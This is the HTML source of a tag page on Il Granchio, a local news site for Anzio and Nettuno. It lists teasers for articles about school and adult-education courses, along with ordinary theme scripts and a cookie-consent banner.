	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Corsi</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: corsi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2024/11/12/corsi-allistituto-comprensivo-anzio-i-premiati-gli-studenti/"  rel="bookmark" class="td-image-wrap " title="Corsi all’istituto Comprensivo Anzio I, premiati gli studenti" ><img class="entry-thumb" src="" alt="" title="Corsi all’istituto Comprensivo Anzio I, premiati gli studenti" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2024/11/c0e166cc-5718-47f9-a6a5-4a06783fd2f0-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2024/11/12/corsi-allistituto-comprensivo-anzio-i-premiati-gli-studenti/"  rel="bookmark" title="Corsi all’istituto Comprensivo Anzio I, premiati gli studenti">Corsi all’istituto Comprensivo Anzio I, premiati gli studenti</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-12T20:58:59+01:00" >12 Novembre 2024</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2024/11/12/corsi-allistituto-comprensivo-anzio-i-premiati-gli-studenti/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Come da tradizione, anche quest&#039;anno l’Istituto Comprensivo Anzio I ha premiato gli studenti che hanno partecipato con successo ai corsi Cambridge, Gioiamathesis e Pa.Di....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/10/02/corsi-per-adulti-presso-la-scuola-di-via-canducci/"  rel="bookmark" class="td-image-wrap " title="Corsi per adulti presso la scuola di via Canducci" ><img class="entry-thumb" src="" alt="" title="Corsi per adulti presso la scuola di via Canducci" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-12.53.19-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/10/02/corsi-per-adulti-presso-la-scuola-di-via-canducci/"  rel="bookmark" title="Corsi per adulti presso la scuola di via Canducci">Corsi per adulti presso la scuola di via Canducci</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T17:47:16+02:00" >2 Ottobre 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/10/02/corsi-per-adulti-presso-la-scuola-di-via-canducci/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Il 7° Centro Provinciale per l’Istruzione degli Adulti “Anna Maria Lorenzetto”, che nel comune di Nettuno ha sede in via Canducci, 15, presso la...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2018/02/16/anzio-corsi-tutor-minori-stranieri/"  rel="bookmark" class="td-image-wrap " title="Anzio,  al via i corsi di Tutor per minori stranieri e Amministratore di sostegno" ><img class="entry-thumb" src="" alt="riqualificazione" title="Anzio,  al via i corsi di Tutor per minori stranieri e Amministratore di sostegno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2016/10/comune-anzio-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2018/02/16/anzio-corsi-tutor-minori-stranieri/"  rel="bookmark" title="Anzio,  al via i corsi di Tutor per minori stranieri e Amministratore di sostegno">Anzio,  al via i corsi di Tutor per minori stranieri...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/luna/">Luna Luciano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T11:43:04+01:00" >16 Febbraio 2018</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2018/02/16/anzio-corsi-tutor-minori-stranieri/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Un corso per tutor per minori stranieri e amministratore di sostegno si terrà presso il Comune di Anzio
Chiunque voglia impegnarsi nel sociale avrà l&#039;opportunità...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2017/02/15/nettuno-il-capo-della-polizia-in-visita-allistituto-di-via-santa-barbara/"  rel="bookmark" class="td-image-wrap " title="Nettuno, il capo della polizia in visita all&#8217;istituto di via Santa Barbara" ><img class="entry-thumb" src="" alt="" title="Nettuno, il capo della polizia in visita all&#8217;istituto di via Santa Barbara" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2017/02/gabrielli-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2017/02/15/nettuno-il-capo-della-polizia-in-visita-allistituto-di-via-santa-barbara/"  rel="bookmark" title="Nettuno, il capo della polizia in visita all&#8217;istituto di via Santa Barbara">Nettuno, il capo della polizia in visita all&#8217;istituto di via Santa...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-15T10:55:41+01:00" >15 Febbraio 2017</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2017/02/15/nettuno-il-capo-della-polizia-in-visita-allistituto-di-via-santa-barbara/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Questa mattina il capo della polizia Franco Gabrielli ha visitato l&#039;Istituto di Nettuno. Arrivato in elicottero e ricevuto dal direttore Giovanni Busacca, il capo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19306";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6436";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/25/la-scomparsa-di-pierandrea-cicconetti-il-sindaco-lo-fazio-perdiamo-una-persona-perbene-gentile-e-competente/"  rel="bookmark" class="td-image-wrap " title="La scomparsa di Pierandrea Cicconetti. il sindaco Lo Fazio: “Perdiamo una persona perbene, gentile e competente”" ><img class="entry-thumb" src="" alt="" title="La scomparsa di Pierandrea Cicconetti. il sindaco Lo Fazio: “Perdiamo una persona perbene, gentile e competente”" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/b5595fe4-34b8-4e43-baf4-b4c249c2936e-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/25/la-scomparsa-di-pierandrea-cicconetti-il-sindaco-lo-fazio-perdiamo-una-persona-perbene-gentile-e-competente/"  rel="bookmark" title="La scomparsa di Pierandrea Cicconetti. il sindaco Lo Fazio: “Perdiamo una persona perbene, gentile e competente”">La scomparsa di Pierandrea Cicconetti. il sindaco Lo Fazio: “Perdiamo una...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:30:38+01:00" >25 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/25/addio-al-dottor-cicconetti-il-ricordodi-italia-viva-anzio/"  rel="bookmark" class="td-image-wrap " title="Addio al Dottor Cicconetti, il ricordo di Italia Viva Anzio" ><img class="entry-thumb" src="" alt="" title="Addio al Dottor Cicconetti, il ricordo di Italia Viva Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/c6a77ccf-9e7b-4fb6-aae7-d1bdfcc7934f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/25/addio-al-dottor-cicconetti-il-ricordodi-italia-viva-anzio/"  rel="bookmark" title="Addio al Dottor Cicconetti, il ricordo di Italia Viva Anzio">Addio al Dottor Cicconetti, il ricordo di Italia Viva Anzio</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:25:28+01:00" >25 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/25/addio-al-dottor-piero-cicconetti-titolare-della-farmacia-internazionale-ad-anzio/"  rel="bookmark" class="td-image-wrap " title="Addio al dottor Piero Cicconetti, titolare della Farmacia Internazionale ad Anzio" ><img class="entry-thumb" src="" alt="" title="Addio al dottor Piero Cicconetti, titolare della Farmacia Internazionale ad Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/6e5e8816-43ce-4183-851d-15dfa1f7844a-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/25/addio-al-dottor-piero-cicconetti-titolare-della-farmacia-internazionale-ad-anzio/"  rel="bookmark" title="Addio al dottor Piero Cicconetti, titolare della Farmacia Internazionale ad Anzio">Addio al dottor Piero Cicconetti, titolare della Farmacia Internazionale ad Anzio</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:12:27+01:00" >25 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17040</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8471</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5021</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4234</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4038</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2505</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1918</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
